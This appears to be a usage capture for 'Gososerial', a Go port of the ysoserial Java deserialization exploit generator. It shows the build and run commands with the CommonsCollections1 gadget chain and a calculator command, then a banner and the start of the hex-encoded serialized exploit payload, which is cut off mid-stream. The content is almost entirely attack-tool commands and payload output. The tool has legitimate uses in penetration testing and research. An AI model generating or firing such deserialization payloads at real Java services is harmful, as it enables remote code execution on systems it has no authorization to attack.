 sh-3.2$ go build -o gososerial
sh-3.2$ ./gososerial --cmd 'cacl.exe' --payload CommonsCollections1
   ____                               _       _
  / ___| ___  ___  ___  ___  ___ _ __(_) __ _| |
 | |  _ / _ \/ __|/ _ \/ __|/ _ \ '__| |/ _` | |
 | |_| | (_) \__ \ (_) \__ \  __/ |  | | (_| | |
  \____|\___/|___/\___/|___/\___|_|  |_|\__,_|_|
version: 0.1   author: 4ra1n
Get Ysoserial Payload by Golang
[+] [14:22:23] get payload: CommonsCollections1
[+] [14:22:23] payload:
aced00057372003273756e2e7265666c6563742e616e6e6f746174696f6e
2e416e6e6f746174696f6e496e766f636174696f6e48616e646c657255ca
f50f15cb7ea50200024c000c6d656d62657256616c75657374000f4c6a61
76612f7574696c2f4d61703b4c0004747970657400114c6a6176612f6c61
6e672f436c6173733b7870737d00000001000d6a6176612e7574696c2e4d
6170787200176a6176612e6c616e672e7265666c6563742e50726f7879e1
27da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265
666c6563742f496e766f636174696f6e48616e646c65723b78707371007e
00007372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c65